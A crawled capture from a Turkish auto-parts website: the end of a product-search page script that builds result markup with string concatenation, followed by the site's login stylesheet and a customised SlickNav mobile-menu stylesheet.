                            html += '<img src="/uploadedfiles/product/' + item.image + '" alt="' + item.name + '" />';
                            html += '</div>';
                            html += '<div class="category-detail">';
                            html += '<p>Detay <br /><i class="fa fa-eye"></i></p>';
                            html += '</div>';
                            html += '</div>';
                            html += ' <div class="category-info">';
                            html += '<p> OEM NO: ' + item.col1 + '<br /> <strong>' + 'AN NO:' + ' ' + item.model + '</strong> </p>';
                            html += '</div>';
                            html += '</a>';
                            html += '</div></div >';
                        });
                        document.getElementById("search-list").innerHTML = html + "<p class=\"search-text\">DAHA FAZLASI İÇİN ENTER TUŞUNA BASIN</p>";
                        document.getElementById("search-list").style.height = "350px";
                    },
                    error: function () {
                        console.log("search error");
                    }
                });
            }
            else { document.getElementById("search-list").innerHTML = ""; }
        };
    </script>



    

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://an-parts.com/content/css/login.css
body_size: 3927
content:
#page {
    width: 1159px;
    margin: auto;
    padding-bottom: 20px;
}

    #page .pagecontent {
        width: 1138px;
        margin: auto;
        background-color: #FFFFFF;
        padding-bottom: 350px;
    }

.loginContent {
    width: 75%;
    margin: auto;
}

.loginBox {
    width: 45%;
    margin-right: 5%;
    float: left;
    padding-top: 30px;
}

    .loginBox .title {
        text-align: center;
        font-family: 'Open Sans';
        font-weight: 700;
        font-size: 30px;
        color: #aa0f17;
        line-height: 60px;
        letter-spacing: -1px;
    }

    .loginBox .formGroup {
        margin-bottom: 44px;
        text-align: center;
        font-family: 'Open Sans';
        font-weight: 400;
        font-size: 14px;
        color: #111;
    }

        .loginBox .formGroup label {
            display: block;
            font-weight: 700;
            color: #aa0f17;
            font-size: 13px;
        }

        .loginBox .formGroup input[type="email"], .loginBox .formGroup input[type="password"] {
            border: 1px solid #fbd0bf;
            padding-left: 5px;
            width: 90%;
            border-radius: 3px;
            color: #111;
            font-size: 13px;
            height: 30px;
            -moz-box-shadow: 0px 1px 1px 0px #fbd0bf;
            -webkit-box-shadow: 0px 1px 1px 0px #fbd0bf;
            box-shadow: 0px 1px 1px 0px #fbd0bf;
            font-family: 'Open Sans';
        }

        .loginBox .formGroup input[type="submit"] {
            background: #f1634f;
            border-radius: 10px;
            width: 90%;
            color: #fff;
            text-transform: uppercase;
            font-size: 14px;
            height: 35px;
            line-height: 35px;
            border: 0px;
            cursor: pointer;
            font-family: 'Open Sans';
            text-align: center;
            font-weight: 700;
        }


.registerBox {
    width: 45%;
    margin-left: 5%;
    float: right;
    padding-top: 30px;
}

    .registerBox .title {
        text-align: center;
        font-family: 'Open Sans';
        font-weight: 700;
        font-size: 30px;
        color: #aa0f17;
        line-height: 60px;
        letter-spacing: -1px;
    }

    .registerBox .smalltitle {
        margin-top: 10px;
        text-align: center;
        font-family: 'Open Sans';
        font-weight: 700;
        font-size: 12px;
        color: #aa0f17;
        line-height: 15px;
        letter-spacing: -1px;
    }

    .registerBox .registerimg {
        margin-top: 31px;
        text-align: center;
    }

    .registerBox a.registerbutton {
        margin: auto;
        margin-top: 46px;
        display: block;
        background: #f69f83;
        border-radius: 10px;
        width: 90%;
        color: #fff;
        text-transform: uppercase;
        font-size: 14px;
        height: 35px;
        line-height: 35px;
        border: 1px solid #f7987a;
        cursor: pointer;
        font-family: 'Open Sans';
        text-align: center;
        font-weight: 700;
    }

@media screen and (max-width: 768px) {
    #page {
        width: 100%;
    }
}

@media screen and (max-width: 768px) {
    #page .pagecontent {
        width: 98%;
        background-color: #fff;
    }
}

@media screen and (max-width: 767px) {
    .loginContent {
        width: 90%;
    }

    @media screen and (max-width: 767px) {
        .loginBox {
            width: 100%;
            margin: 0;
        }
    }

    @media screen and (max-width: 767px) {
        .loginBox {
            width: 100%;
            margin: 0;
        }
    }

    @media screen and (max-width: 767px) {
        .registerBox {
            width: 100%;
            margin: 0;
        }
    }

    @media screen and (max-width: 767px) {
        .loginContent {
            width: 90%;
        }
    }

    @media screen and (max-width: 767px) {
        #page .pagecontent {
            padding-bottom: 750px;
        }
    }


--- FILE ---
content_type: text/css
request_url: https://an-parts.com/Content/SlickNav-master/dist/slicknav.css
body_size: 3934
content:
.slicknav_btn {
    position: relative;
    display: block;
    vertical-align: middle;
    float: right;
    padding: 0.438em 0.625em 0.438em 0.625em;
    line-height: 1.125em;
    cursor: pointer;
}

    .slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
        margin-top: 0.16em;
    }

.slicknav_menu {
    *zoom: 1;
}

    .slicknav_menu .slicknav_menutxt {
        display: block;
        line-height: 1.188em;
        float: left;
    }

    .slicknav_menu .slicknav_icon {
        float: left;
        width: 1.5em;
        height: 1.2em;
        margin: 0.188em 0 0 0.438em;
    }

        .slicknav_menu .slicknav_icon:before {
            background: transparent;
            width: 1.125em;
            height: 7.875em;
            display: block;
            content: "";
            position: absolute;
        }

    .slicknav_menu .slicknav_no-text {
        margin: 0;
    }

    .slicknav_menu .slicknav_icon-bar {
        display: block;
        width: 1.5em;
        height: 0.15em;
        -webkit-border-radius: 1px;
        -moz-border-radius: 1px;
        /* border-radius: 1px; */
        /* -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); */
        -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
        /* box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); */
    }

    .slicknav_menu:before {
   /*     content: " ";*/
        display: table;
    }

    .slicknav_menu:after {
      /*  content: " ";*/
        display: table;
        clear: both;
    }

.slicknav_nav {
    clear: both;
    font-family: 'ralewaybold', Arial, Helvetica, sans-serif;
}

    .slicknav_nav ul {
        display: block;
    }

    .slicknav_nav li {
        display: block;
        width: 100%;
    }

    .slicknav_nav .slicknav_arrow {
        font-size: 0.8em;
        margin: 0 0 0 0.4em;
        font-family: 'ralewaylight', Arial, Helvetica, sans-serif;
    }

    .slicknav_nav .slicknav_item {
        cursor: pointer;
    }

        .slicknav_nav .slicknav_item a {
            display: inline;
        }

    .slicknav_nav .slicknav_row {
        display: block;
    }

    .slicknav_nav a {
        display: block;
    }

        .slicknav_nav a.main {
            border-bottom: 0px !important;
        }

    .slicknav_nav .slicknav_parent-link a {
        display: inline;
    }

.slicknav_brand {
    float: left;
}

.slicknav_menu {
    font-size: 16px;
    box-sizing: border-box;
    /* padding: 5px; */
    z-index: 99999;
    right: 10px;
    position:absolute;
}

    .slicknav_menu * {
        box-sizing: border-box;
    }

    .slicknav_menu .slicknav_menutxt {
        color: #fff;
        font-weight: bold;
        text-shadow: 0 1px 3px #013b94;
    }

    .slicknav_menu .slicknav_icon-bar {
        background-color: #ffffff;
    }

.slicknav_btn {
    margin: 0px 0px;
    text-decoration: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -moz-border-radius: 4px;
    background-color: transparent;
    background: #c4151c;
}

.slicknav_nav {
    color: #424040;
    margin: 0;
    padding: 0;
    font-size: 0.875em;
    list-style: none;
    background-color: #c4151c;
    /* overflow: hidden;*/
    position: absolute;
    top: 40px;
    right: 0px;
    width: 212px;
}

    .slicknav_nav ul {
        list-style: none;
        overflow: hidden;
        padding: 0;
        margin: 0 0 0 20px;
    }

    .slicknav_nav .slicknav_row:hover {
        background: #ad171d;
        color: #fff;
    }

    .slicknav_nav a {
        padding: 10px;
        margin: 2px 5px;
        text-decoration: none;
        color: #fdfcfc;
        font-size: 14px;
        font-weight: 400;
        display: block;
        border-bottom: 1px solid #d8131b;
    }

        .slicknav_nav a:hover {
            color: #fff;
        }

    .slicknav_nav .slicknav_txtnode {
        margin-left: 15px;
    }

    .slicknav_nav .slicknav_item a {
        padding: 0;
        margin: 0;
        padding: 10px 0px;
    }

    .slicknav_nav .slicknav_parent-link a {
        padding: 0;
        margin: 0;
    }

.slicknav_brand {
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    padding: 7px 12px;
    height: 44px;
}
